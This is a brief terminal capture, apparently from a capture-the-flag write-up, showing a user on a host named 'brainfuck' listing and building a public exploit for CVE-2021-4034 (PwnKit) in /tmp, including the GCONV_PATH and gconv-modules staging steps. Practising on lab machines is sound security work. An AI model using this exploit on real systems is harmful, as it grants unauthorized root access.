 orestis@brainfuck:/tmp/CVE-2021-4034-main$ ls
cve-2021-4034.c cve-2021-4034.sh dry-run LICENSE Makefile pwnkit.c README.md
orestis@brainfuck:/tmp/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
orestis@brainfuck:/tmp/CVE-2021-4034-main$